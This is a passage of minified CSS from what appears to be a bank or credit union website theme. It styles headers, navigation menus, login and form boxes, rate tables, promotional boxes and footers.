pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#7a003c!important}a.text-primary:focus,a.text-primary:hover{color:#470023!important}.text-secondary{color:#1d345e!important}a.text-secondary:focus,a.text-secondary:hover{color:#111e37!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#45a7fc!important}a.text-light:focus,a.text-light:hover{color:#138ffb!important}.text-dark{color:#0a3a67!important}a.text-dark:focus,a.text-dark:hover{color:#052039!important}.text-muted{color:#6c757d!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999}thead{display:table-header-group}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@media screen and (min-width:1048px){header.main-header{position:relative;padding-top:20px;z-index:10}header.main-header .mobile-top-header{display:none}header.main-header .container:after{content:"";display:block;clear:both}header.main-header .brand{float:left}header.main-header .brand img{max-width:235px}header.main-header .util-nav{float:right;text-align:right;padding-bottom:20px}header.main-header .util-nav a{display:inline-block;margin-right:20px}header.main-header .util-nav a.btn{margin-right:0;margin-left:20px}header.main-header .util-nav div+div{margin-top:20px}header.main-header nav{display:block!important;background:#eee}header.main-header nav.sticky-nav{position:fixed;top:0;left:0;width:100%}header.main-header nav .mobile-site-search,header.main-header nav .mobile-util-nav{display:none}header.main-header nav ul{display:-ms-flexbox;display:flex;list-style:none;padding:0;margin:0}header.main-header nav ul li{-ms-flex-positive:1;flex-grow:1;text-align:center}header.main-header nav ul li:hover .mega-menu{display:block!important}header.main-header nav ul li:last-child{text-align:right}header.main-header nav ul li a{padding:15px;display:inline-block}header.main-header nav ul li a.btn-link{padding:15px 45px;background:#3f9ef1;color:#000}header.main-header .mega-menu{display:none;position:absolute;left:0;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);width:calc(100% - 30px);padding:20px 0;background:#eee}header.main-header .mega-menu ul{display:block;float:left;width:calc(25% - 50px);margin:0 25px}header.main-header .mega-menu ul li{display:block;text-align:left}header.main-header .mega-menu ul li:first-child{padding-bottom:10px}header.main-header .mega-menu ul li a{padding:0}header.main-header .mega-menu ul li:last-child{text-align:left}header.main-header .mega-menu .nav-back{display:none}}@media screen and (min-width:1048px) and (min-width:1200px){header.main-header .mega-menu{max-width:1110px}}.site-search{position:relative;display:inline-block;vertical-align:middle}.site-search input[type=search],.site-search input[type=text],.site-search input[type=autocomplete]{padding-right:28px}.site-search svg{width:22px;height:22px;position:absolute;top:5px;right:5px;z-index:1;cursor:pointer}.site-search button,.site-search input[type=submit]{opacity:0;position:absolute;width:22px;height:22px;top:5px;right:5px;z-index:2;cursor:pointer}header.main-header.alt-header-1{background:#eee}@media screen and (min-width:1048px){header.main-header.alt-header-1 .top-header{margin-bottom:15px}header.main-header.alt-header-1 .brand{-ms-transform:translateY(-10%);transform:translateY(-10%)}header.main-header.alt-header-1 .util-nav{width:100%}header.main-header.alt-header-1 .text-resizer{-ms-transform:translateY(5px);transform:translateY(5px);float:left}header.main-header.alt-header-1 .text-resizer .text-size-decrease,header.main-header.alt-header-1 .text-resizer .text-size-increase{position:relative;width:22px;height:22px;background:#45a7fc;margin:0 2px;border-radius:4px;vertical-align:middle}header.main-header.alt-header-1 .text-resizer .text-size-decrease:after,header.main-header.alt-header-1 .text-resizer .text-size-increase:after{content:"+";color:#7a003c;font-size:18px;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}header.main-header.alt-header-1 .text-resizer .text-size-decrease:hover,header.main-header.alt-header-1 .text-resizer .text-size-increase:hover{background:#7a003c}header.main-header.alt-header-1 .text-resizer .text-size-decrease:hover:after,header.main-header.alt-header-1 .text-resizer .text-size-increase:hover:after{color:#fff}header.main-header.alt-header-1 .text-resizer .text-size-decrease:after{content:"-"}header.main-header.alt-header-1 .util-links{display:inline-block;vertical-align:middle;margin-right:20px}header.main-header.alt-header-1 .util-links a{display:inline-block;vertical-align:middle;background:#45a7fc;font-size:16px;font-size:1rem;padding:5px 10px;margin:0;border-radius:4px}header.main-header.alt-header-1 .util-buttons{display:inline-block;vertical-align:middle;margin-right:10px}header.main-header.alt-header-1 .util-buttons a.btn.btn-primary,header.main-header.alt-header-1 .util-buttons a.btn.btn-secondary{font-size:16px;font-size:1rem;padding:5px 10px;margin:0 5px}header.main-header.alt-header-1 .site-search,header.main-header.alt-header-1 .util-nav div+div{margin-top:0}header.main-header.alt-header-1 nav.sticky-nav{position:relative}header.main-header.alt-header-1 nav.main-nav{min-height:85px}header.main-header.alt-header-1 nav ul{display:block;float:right;-ms-transform:translateY(5px);transform:translateY(5px)}header.main-header.alt-header-1 nav ul li{display:inline-block;-ms-flex-positive:unset;flex-grow:unset;text-align:center;padding-left:25px;padding-right:25px}header.main-header.alt-header-1 nav ul li a{position:relative;color:#7a003c;font-size:22px;font-size:1.375rem;padding:5px 0 15px}header.main-header.alt-header-1 nav ul li a:hover{text-decoration:none}header.main-header.alt-header-1 nav ul li a:after{content:"";width:100%;height:1px;background:#7a003c;position:absolute;bottom:0;left:0}header.main-header.alt-header-1 nav ul li:last-child{text-align:center}header.main-header.alt-header-1 nav ul li .mega-menu{background:#f2f2f2;max-width:250px;left:auto;-ms-transform:translateX(-35%);transform:translateX(-35%);margin-top:-1px}header.main-header.alt-header-1 nav ul li .mega-menu:before{content:"";width:0;height:0;position:absolute;top:0;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #7a003c}header.main-header.alt-header-1 nav ul li .mega-menu ul{display:block;float:none;width:auto;margin:0}header.main-header.alt-header-1 nav ul li .mega-menu ul li{display:block;margin-bottom:15px}header.main-header.alt-header-1 nav ul li .mega-menu ul li.parent-nav{position:relative}header.main-header.alt-header-1 nav ul li .mega-menu ul li.parent-nav:after{content:"";width:8px;height:13px;background-image:url(/ResourcePackages/ST/library/img/nav-chev.svg);background-size:cover;background-repeat:none;position:absolute;right:25px;top:15px}header.main-header.alt-header-1 nav ul li .mega-menu ul li.parent-nav:hover a{color:#7a003c}header.main-header.alt-header-1 nav ul li .mega-menu ul li.parent-nav:hover:after{background-image:url(/ResourcePackages/ST/library/img/nav-chev-alt.svg)}header.main-header.alt-header-1 nav ul li .mega-menu ul li a{font-size:18px;font-size:1.125rem;font-weight:400;color:#035094}header.main-header.alt-header-1 nav ul li .mega-menu ul li a:hover{color:#7a003c}header.main-header.alt-header-1 nav ul li .mega-menu ul li .mega-menu{margin:-30px 0 0;padding:5px 0 0;display:none!important;position:absolute;-ms-transform:translateX(-99%);transform:translateX(-99%);left:0}header.main-header.alt-header-1 nav ul li .mega-menu ul li .mega-menu:before{content:none}header.main-header.alt-header-1 nav ul li .mega-menu ul li:hover .mega-menu{display:block!important}header.main-header.alt-header-1 nav ul li .mega-menu ul li:first-child{padding-bottom:0}}@media screen and (max-width:1047px){header.main-header.alt-header-1 nav.main-nav ul li .mega-menu ul li,header.main-header.alt-header-1 nav.main-nav ul li .mega-menu ul li.parent-nav .mega-menu ul li{border-bottom:none}header.alt-header-1 nav.main-nav .brand,header.main-header.alt-header-1 nav.main-nav ul li .mega-menu ul li.parent-nav .mega-menu .nav-back{display:none}header.main-header.alt-header-1 .mobile-btns a.btn{font-size:12px;font-size:.75rem;padding:7px 10px}header.main-header.alt-header-1 nav.main-nav ul li .mega-menu ul li.parent-nav{border:none}header.main-header.alt-header-1 nav.main-nav ul li .mega-menu ul li.parent-nav:after{content:none}header.main-header.alt-header-1 nav.main-nav ul li .mega-menu ul li.parent-nav .mega-menu{position:relative;top:auto;-ms-transform:none;transform:none}header.main-header{position:relative;z-index:10}header.main-header .container{max-width:none;padding:0;margin:0}header.main-header .top-header{display:none}header.main-header .menu-toggle{position:relative;width:95px;min-height:35px;padding:20px 0 0 10px;cursor:pointer}header.main-header .menu-toggle:after{content:"Menu";position:absolute;top:16px;right:0}header.main-header .menu-toggle span{display:block;width:30px;height:2px;background:#035094;margin-bottom:6px;transition:transform .3s}header.main-header .menu-toggle.open span:nth-of-type(2),header.main-header nav,header.main-header nav .mega-menu{display:none}header.main-header .menu-toggle span:last-of-type{margin-bottom:0}header.main-header .menu-toggle.open span:first-of-type{-ms-transform:translateY(8px) rotate(45deg);transform:translateY(8px) rotate(45deg)}header.main-header .menu-toggle.open span:last-of-type{-ms-transform:rotate(-45deg);transform:rotate(-45deg)}header.main-header .menu-toggle.open:after{content:"Close"}header.main-header .mobile-btns{position:absolute;top:10px;right:10px}header.main-header .mobile-btns a.btn{font-size:15px;font-size:.9375rem;padding-left:10px;padding-right:10px;margin-left:5px}header.main-header .mobile-brand{padding:30px 10px;text-align:center}header.main-header .mobile-brand img{max-width:100%}header.main-header nav{position:absolute;top:60px;left:0;width:100%;background:#eee}header.main-header nav ul{list-style:none;margin:0;padding:20px 20px 10px}header.main-header nav ul li{margin-bottom:20px}header.main-header nav ul li a{font-size:20px;font-size:1.25rem}header.main-header nav ul li.parent-nav:after{content:"";position:absolute;right:25px;margin-top:7px;width:0;height:0;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:8px solid #939598}header.main-header nav li.parent-nav .mega-menu{display:block;position:absolute;top:-60px;min-height:calc(100% + 60px);-ms-transform:translateX(100%);transform:translateX(100%);transition:transform .3s;background:#fff;z-index:2}header.main-header nav li.parent-nav .mega-menu.open{-ms-transform:translateX(0);transform:translateX(0)}header.main-header nav li.parent-nav .mega-menu ul{display:block}header.main-header nav li.parent-nav .mega-menu ul li{margin-bottom:0;padding:5px 0;border-bottom:1px solid #e9eaea}header.main-header nav li.parent-nav .mega-menu ul li:first-child{border-bottom:none}header.main-header nav li.parent-nav .mega-menu .nav-back{display:inline-block;margin:20px 0 0 20px;font-size:17px;font-size:1.0625rem}header.main-header nav li.parent-nav .mega-menu .nav-back:before{content:"";display:inline-block;vertical-align:middle;margin-right:15px;margin-top:-4px;width:0;height:0;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid #939598}header.main-header nav .mobile-util-nav{padding:0 20px 10px}header.main-header nav .mobile-util-nav a{display:block;font-size:17px;font-size:1.0625rem;margin-bottom:10px}header.main-header nav .mobile-util-nav a.btn{display:none}header.main-header .mobile-site-search.site-search{display:block;padding:0 20px;margin-top:20px}header.main-header .mobile-site-search.site-search input[type=search],header.main-header .mobile-site-search.site-search input[type=text],header.main-header .mobile-site-search.site-search input[type=autocomplete]{display:block;width:100%}header.main-header .mobile-site-search.site-search svg{right:25px}#content{padding-top:0!important}}footer.main-footer{background:#035094;color:#fff}footer.main-footer .footer-links{padding:60px 0}footer.main-footer .footer-links .brand{display:block;margin-bottom:35px}footer.main-footer .footer-links .brand img{max-width:100%}footer.main-footer .footer-links .social-links a{position:relative;display:inline-block;vertical-align:middle;width:42px;height:42px;margin-right:10px}footer.main-footer .footer-links .social-links a svg{fill:#45a7fc;max-width:30px;max-height:30px;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}footer.main-footer .footer-links .footer-nav{list-style:none;padding:0;margin:0}footer.main-footer .footer-links .footer-nav li{display:inline-block;width:calc(50% - 45px);margin-right:40px;vertical-align:top;font-size:17px;font-size:1.0625rem;padding-bottom:15px}footer.main-footer .footer-links .footer-nav li a{position:relative;display:inline-block;padding-bottom:15px}footer.main-footer .footer-links .footer-nav li a:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:#45a7fc}footer.main-footer .footer-links .footer-contact-block h3{padding-bottom:10px}footer.main-footer .copyright-footer{background:#fff;padding:20px}footer.main-footer .copyright-footer a,footer.main-footer .copyright-footer img,footer.main-footer .copyright-footer p{display:inline-block;vertical-align:middle}footer.main-footer .copyright-footer a,footer.main-footer .copyright-footer p{margin:0 15px}footer.main-footer .copyright-footer img{max-height:35px;margin-right:10px}@media only screen and (max-width:991.98px){footer.main-footer .footer-links{padding:40px 0;text-align:center}footer.main-footer .footer-nav{display:none}footer.main-footer .footer-contact-block{margin-top:30px}footer.main-footer .copyright-footer{text-align:center}footer.main-footer .copyright-footer p{display:block;padding:20px 0 15px}}.side-nav{list-style:none;padding:0;margin:0}.side-nav li{display:block;padding:10px;margin-bottom:10px;background:#f2f2f2}.breadcrumbs li,.breadcrumbs li:after{display:inline-block;vertical-align:middle}.side-nav li:last-child{margin-bottom:0}.side-nav li ul{padding:5px 30px}.side-nav li ul li{padding:10px 0;margin:0;border-bottom:1px solid #035094}.side-nav li ul li:last-child{border-bottom:none}.breadcrumbs{list-style:none;margin:0;position:relative!important}.breadcrumbs li:after{content:'|';margin:-2px 5px 0 8px}.cta-links-layout .row .row,.image-cta .row{margin-left:-30px}.breadcrumbs a{text-decoration:underline}.breadcrumbs a:hover,.featured-post-preview .meta-data a:hover,.inline-link:hover,.post-preview a:hover,.product:hover,.promo-boxes .promo-box:hover,.quick-links .quick-link,.simple-cta:hover,.tab-callout .nav-link{text-decoration:none}.sidenav-layout{padding-top:60px;padding-bottom:60px}.sidenav-layout .col-md-9{padding-left:35px}@media only screen and (max-width:767.98px){.sidenav-layout .col-md-9{padding-left:15px}.sidenav-layout .side-nav{display:none}}.cta-links-layout .row .row .col{padding-right:7.5px}.cta-links-layout .links-col{padding-top:40px}.cta-links-layout .links-col a{display:block;font-size:22px;font-size:1.375rem}@media only screen and (max-width:767.98px){.cta-links-layout .links-col{padding-top:0;padding-bottom:40px}}.login-links-layout.login-wrapper{z-index:3}.login-links-layout.login-wrapper .login-links{padding:60px 0 100px}.login-links-layout.login-wrapper .login-links span{color:#222;font-size:26px;font-size:1.625rem;letter-spacing:1px;text-transform:uppercase;vertical-align:middle;margin-right:80px}.login-links-layout.login-wrapper .login-links a{margin-right:15px;min-width:170px}.login-links-layout.login-wrapper .login-box-container{height:0}.login-links-layout.login-wrapper .login-box-container .login-box{margin-top:-35%}@media screen and (max-width:1208px){.login-links-layout.login-wrapper .login-links{padding:20px 0 40px;text-align:center}.login-links-layout.login-wrapper .login-links span{margin-right:30px}.login-links-layout.login-wrapper .login-box-container{height:auto}}@media screen and (max-width:991px){.login-links-layout.login-wrapper .login-box-container .login-box{-ms-transform:none;transform:none;margin-top:0;max-width:none}}@media screen and (max-width:785px){.login-links-layout.login-wrapper .login-links{padding-top:10px}.login-links-layout.login-wrapper .login-links a.btn.btn-primary.big-btn{font-size:13px;font-size:.8125rem;min-width:0}}@media screen and (max-width:530px){.login-links-layout.login-wrapper .login-links{padding-bottom:30px}.login-links-layout.login-wrapper .login-links span{display:block;text-align:center;padding-bottom:10px;margin-right:0}.login-links-layout.login-wrapper .login-links a.btn.btn-primary.big-btn{margin-bottom:10px}}.form-layout{padding:70px 0;background:#f2f2f2}.standard-hero,.standard-hero .image{background-size:cover;background-position:center}.form-layout .form-container{width:90%;max-width:1060px;margin:0 auto}.form-layout h3,.form-layout p{margin-bottom:30px}.form-layout h3{font-size:35px;font-size:2.1875rem;font-weight:400}.form-layout a.btn{margin-top:10px}.form-layout .form-box{-ms-transform:none;transform:none;text-align:left;max-width:none}.form-layout .form-box .field{text-align:left}.form-layout .form-box [type=submit]{margin-top:20px}.standard-hero{position:relative;border-radius:0;background-color:#035094;color:#fff}.standard-hero .image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.standard-hero .hero-content{position:relative;z-index:3;padding-top:100px;padding-bottom:100px}.standard-hero:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);z-index:2}.feature-hero{position:relative;border-radius:0;background-color:#035094;color:#fff}.feature-hero .container{position:relative;z-index:2}.feature-hero .image{position:absolute;top:0;right:0;width:53%;height:100%;background-size:cover;background-position:center;z-index:1}.login-wrapper,.simple-cta h4{position:relative}@media only screen and (max-width:767.98px){.feature-hero{padding:0}.feature-hero .image{position:relative;width:100%;height:275px}.feature-hero .container{padding-top:30px;padding-bottom:30px}}.standard-hero.title-only .hero-content{padding-top:40px;padding-bottom:40px}.standard-hero.title-only .hero-content h1,.standard-hero.title-only .hero-content ul{max-width:675px}.standard-hero.title-only:after{content:none}.form-box,.login-box{max-width:320px;padding:30px 30px 20px;background:#035094}.form-box .field,.form-box fieldset,.login-box .field,.login-box fieldset{padding:10px 0}.form-box .field input[type=number],.form-box .field input[type=text],.form-box .field input[type=email],.form-box .field input[type=password],.form-box .field select,.form-box fieldset input[type=number],.form-box fieldset input[type=text],.form-box fieldset input[type=email],.form-box fieldset input[type=password],.form-box fieldset select,.login-box .field input[type=number],.login-box .field input[type=text],.login-box .field input[type=email],.login-box .field input[type=password],.login-box .field select,.login-box fieldset input[type=number],.login-box fieldset input[type=text],.login-box fieldset input[type=email],.login-box fieldset input[type=password],.login-box fieldset select{width:100%}.form-box a,.login-box a{margin-right:20px}.form-box a.btn,.login-box a.btn{margin-right:0}.login-box.alt-1 [type=submit]{display:block;width:100%;margin-bottom:15px}.login-box.alt-1 a{margin-right:5px}.simple-cta{padding:25px;background:#035094;margin-right:20px;color:#fff}.simple-cta:last-of-type{margin-right:0}.simple-cta h4{font-size:30px;font-size:1.875rem;padding-left:90px;min-height:70px}.simple-cta h4 svg{max-width:70px;max-height:70px;position:absolute;left:0;top:0;fill:#45a7fc}@media screen and (max-width:1020px){.simple-cta{display:block;margin-bottom:10px}}@media screen and (max-width:630px){.simple-cta p{display:none}}.full-width-text-cta{position:relative;padding:60px}.full-width-text-cta .row{position:relative;z-index:2}.full-width-text-cta .cta-actions{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.full-width-text-cta .glyph{fill:#45a7fc;position:absolute;top:40px;left:0;max-width:130px;max-height:130px;opacity:.25;z-index:1}@media only screen and (max-width:991.98px){.form-layout .form-box{margin-top:40px}.full-width-text-cta .cta-actions{position:relative;top:auto;left:auto;-ms-transform:none;transform:none;text-align:center;padding-top:30px}}.left-right-image-cta{position:relative;background:#035094}.left-right-image-cta .image{position:absolute;top:0;left:0;width:50%;height:100%;background-size:cover;background-position:center}.left-right-image-cta .cta-content{padding:70px 40px;color:#fff}.left-right-image-cta.image-right .image{left:50%}.multi-cta-box{padding:100px 0;background:#035094;color:#fff}.multi-cta-box .container{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.multi-cta-box .container .multi-cta{min-width:0;-ms-flex-positive:1;flex-grow:1;padding:45px;margin-right:25px;background:#fff}.flex-cta,.news-events-item{background:#035094}.multi-cta-box .container .multi-cta a{display:block;font-size:35px;font-size:2.1875rem;line-height:40px;padding-bottom:25px}.multi-cta-box .container .multi-cta:last-of-type{margin-right:0}@media screen and (max-width:1160px){.multi-cta-box .container .multi-cta a{font-size:28px;font-size:1.75rem}}@media only screen and (max-width:767.98px){.left-right-image-cta .image{position:relative;width:100%;height:300px}.multi-cta-box{padding:40px;margin:40px -15px}.multi-cta-box .container{display:block}.multi-cta-box .container .multi-cta{margin-right:0;margin-bottom:25px}.multi-cta-box .container .multi-cta:last-of-type{margin-bottom:0}}.sidenav-layout .multi-cta-box{padding:40px;margin:40px -15px}.flex-cta .actions-column .cta-actions div,.flex-cta .content-column p{margin-top:25px}@media screen and (max-width:1024px){.sidenav-layout .multi-cta-box .container{display:block}.sidenav-layout .multi-cta-box .container .multi-cta{margin-right:0;margin-bottom:25px}.sidenav-layout .multi-cta-box .container .multi-cta:last-of-type{margin-bottom:0}}.flex-cta .content-column{padding-top:120px;padding-bottom:120px}.flex-cta .actions-column{position:relative}.flex-cta .actions-column .cta-actions{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.flex-cta .actions-column .cta-actions div+div{margin-top:15px}.flex-cta .actions-column .cta-actions svg{max-width:24px;max-height:24px;fill:#45a7fc;display:inline-block;vertical-align:middle;margin-right:20px}@media only screen and (max-width:767.98px){.flex-cta{padding:40px 0}.flex-cta .content-column{padding-top:0;padding-bottom:20px}.flex-cta .actions-column .cta-actions{position:relative;top:auto;-ms-transform:none;transform:none;width:auto}}.news-events-item{position:relative;color:#fff;margin-bottom:10px}.news-events-item:first-of-type{margin-top:40px}.news-events-item:last-of-type{margin-bottom:40px}.news-events-item .event-info{padding:20px}.news-events-item .event-info a{font-size:22px;font-size:1.375rem}.news-events-item .event-info p{margin-bottom:0;padding-bottom:0}.news-events-item .date-box+.event-info{padding-left:135px}.news-events-item .date-box{position:absolute;top:0;left:0;width:115px;height:100%;background:#7a003c}.news-events-item .date-box .date{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;font-size:30px;font-size:1.875rem;line-height:25px;line-height:1.5625rem}.news-events-item .date-box .date span{display:block;font-size:16px;font-size:1rem;font-weight:400}.quick-links{position:relative;padding:40px 0;text-align:center}.quick-links .quick-links-inner{max-width:1180px;margin:0 auto}.quick-links h3{padding-left:80px;padding-bottom:40px}.quick-links .links-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.quick-links .quick-link{display:block;min-width:0;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;text-align:center;padding:10px;margin-right:20px}.quick-links .quick-link:last-of-type{margin-right:0}.quick-links .quick-link svg{max-width:80px;max-height:80px;fill:#45a7fc}.quick-links .quick-link span{display:block;margin-top:20px;font-size:18px;font-size:1.125rem;line-height:30px}.quick-links a.btn{margin-top:30px}@media screen and (min-width:901px){.quick-links .links-row{width:100%!important;-ms-transform:none!important;transform:none!important}.quick-links .quick-link{width:auto!important}.quick-links .quick-link-next,.quick-links .quick-link-prev{display:none}}@media screen and (max-width:900px){.quick-links{padding:20px 0}.quick-links h3{padding:0 25px 20px}.quick-links .links-row{display:block;transition:transform .3s}.quick-links .links-row:after{content:"";display:block;clear:both}.quick-links .quick-link{float:left;margin:0}.quick-links .quick-link-next,.quick-links .quick-link-prev{position:absolute;bottom:130px;background:url(/ResourcePackages/ST/library/img/arrow_grey.svg);background-size:cover;width:35px;height:35px}.quick-links .quick-link-next.quick-link-prev,.quick-links .quick-link-prev.quick-link-prev{left:30px;-ms-transform:rotate(180deg);transform:rotate(180deg)}.quick-links .quick-link-next.quick-link-next,.quick-links .quick-link-prev.quick-link-next{right:30px}}.account-stats{position:relative;margin-bottom:40px;text-align:center;background:#035094;color:#fff;padding:40px 25px}.account-stats h3{font-size:60px;font-size:3.75rem;font-weight:700;margin-bottom:10px}.account-stats h3 sup{font-size:35px;font-size:2.1875rem}.account-stats .separator{display:block;width:100%;text-align:center;padding:25px 0}.account-stats .separator span{display:inline-block;vertical-align:middle;font-size:25px;font-size:1.5625rem;font-weight:700}.account-stats .separator:after,.account-stats .separator:before{content:"";display:inline-block;width:60px;height:1px;vertical-align:middle;background:#fff;margin:0 10px}@media (min-width:576px){.account-stats .separator{position:absolute;top:0;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);width:auto;height:100%}.account-stats .separator span{position:absolute;top:50%;left:50%;-ms-transform:translate(-10%,-50%);transform:translate(-10%,-50%);font-size:35px;font-size:2.1875rem;font-weight:700}.account-stats .separator:after,.account-stats .separator:before{content:"";position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);width:1px;height:35px;background:#fff}.account-stats .separator:before{top:25px}.account-stats .separator:after{bottom:25px}}@media screen and (max-width:1020px){.account-stats h3{font-size:35px;font-size:2.1875rem}}.product-card{padding:20px 20px 80px;margin:10px 5px 10px 0;background:#035094;color:#fff}.product-card:last-of-type{margin-right:0}.product-card .product-title,.product-card a.product-title{display:block;font-size:20px;font-size:1.25rem;font-weight:700;margin-bottom:20px}.product-card a.btn{position:absolute;bottom:20px;left:20px;width:calc(100% - 40px)}.product-cards{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-bottom:60px;-ms-flex-wrap:wrap;flex-wrap:wrap}.product{position:relative;width:calc(33.33% - 20px);margin:10px;padding:40px 40px 130px;background:#035094;color:#fff;text-align:center;border-radius:3px;overflow:hidden}.product svg{max-width:130px;max-height:80px;fill:#7a003c;margin-bottom:20px}.product h5{font-size:25px;font-size:1.5625rem;margin-bottom:30px;font-weight:400}.product .actions{position:absolute;bottom:55px;left:0;width:100%}@media screen and (max-width:780px){.product{width:100%;margin:0 0 20px;padding-left:15px;padding-right:15px}}.rates-layout{padding:80px 0 20px;background:#eee}.rates-layout h2{margin-bottom:10px}.rate-table-wrapper{margin:60px 0;padding:60px;background:#fff}.rate-table{width:100%;background:#fff}.rate-table td,.rate-table th{text-align:center}.rate-table td:first-child,.rate-table th:first-child{text-align:left}.rate-table th{font-size:22px;font-size:1.375rem;font-weight:700;padding-bottom:30px}.rate-table td{padding:10px 5px 10px 0;border-bottom:1px solid #000}.rate-table tr:last-child td{border-bottom:none}.rate-table+p,.rate-table-wrapper+p{margin-bottom:60px;font-size:14px;font-size:.875rem}.rates-previews .rate-preview,.rates-previews h3,.tab-callout .nav-tab-wrapper{margin-bottom:40px}.rates-previews{padding:60px 0;text-align:center}.rates-previews .rate-preview:last-of-type{border-right:none}.rates-previews .rate-preview .type{font-size:20px;font-size:1.25rem}.rates-previews .rate-preview .type span{display:block;font-size:16px;font-size:1rem}.rates-previews .rate-preview h3{padding:10px 0;margin:0;font-size:60px;font-size:3.75rem}.rates-previews a.btn{display:inline-block}@media screen and (max-width:767px){.rates-previews .row .rate-preview:nth-of-type(even){border-right:none}}@media screen and (max-width:595px){.rates-previews{padding:20px 20px 60px}.rates-previews .row{display:block}.rates-previews .row .rate-preview{border-right:none;border-bottom:1px solid #035094;margin-bottom:20px;padding-bottom:20px}.rates-previews .row .rate-preview:last-of-type{border-bottom:none}.rates-previews a.btn{margin-top:0}}.disclaimer{padding:80px 0;background:#fff}.disclaimer p{font-size:15px;font-size:.9375rem}.directory{padding:40px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.directory .directory-item{padding:45px 25px;background:#035094;-ms-flex-positive:1;flex-grow:1;margin:7px;max-width:calc(33.33% - 14px)}.directory .directory-item a{display:inline-block;font-size:28px;font-size:1.75rem}@media screen and (max-width:780px){.directory{display:block}.directory .directory-item{display:block;width:100%;max-width:none!important;margin:10px 0}}.share-page{padding:40px 0}.share-page a,.share-page span{display:inline-block;vertical-align:middle;margin-right:25px}.share-page a svg,.share-page span svg{fill:#45a7fc;max-width:30px;max-height:30px}.bank-about{padding-bottom:60px}.alert{background:#1d345e;padding:15px 0 10px;margin-bottom:0;border-radius:0}.alert .alert-description{position:relative;width:95%;max-width:1200px;margin:0 auto;font-size:19px;font-size:1.1875rem;color:#fff;padding-left:40px}.alert .alert-description h4{font-size:25px;font-size:1.5625rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;display:inline-block;margin-right:30px}.alert .alert-description p{margin-bottom:0}.alert .alert-description svg{width:25px;height:25px;position:absolute;top:-2px;left:0}@media screen and (max-width:700px){.alert .alert-description h4{font-size:25px;font-size:1.5625rem;display:block}}.promo-boxes{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-bottom:60px;-ms-flex-wrap:wrap;flex-wrap:wrap}.promo-boxes .promo-box{position:relative;width:calc(33.33% - 20px);margin:10px;padding:40px 10px 95px;background:#035094;color:#fff;text-align:center;border-radius:3px;overflow:hidden}.promo-boxes .promo-box.hover-3d{box-shadow:0 0 14px 0 rgba(0,0,0,.75)}.promo-boxes .promo-box:hover{color:#035094}.promo-boxes .promo-box .promo-title{font-size:25px;font-size:1.5625rem;padding-bottom:40px}.promo-boxes .promo-box .promo-feature h3{font-weight:400;font-size:80px;font-size:5rem;line-height:50px;line-height:3.125rem}.promo-boxes .promo-box .promo-feature h3 sup{top:-.6em;font-size:55%}.promo-boxes .promo-box .promo-feature 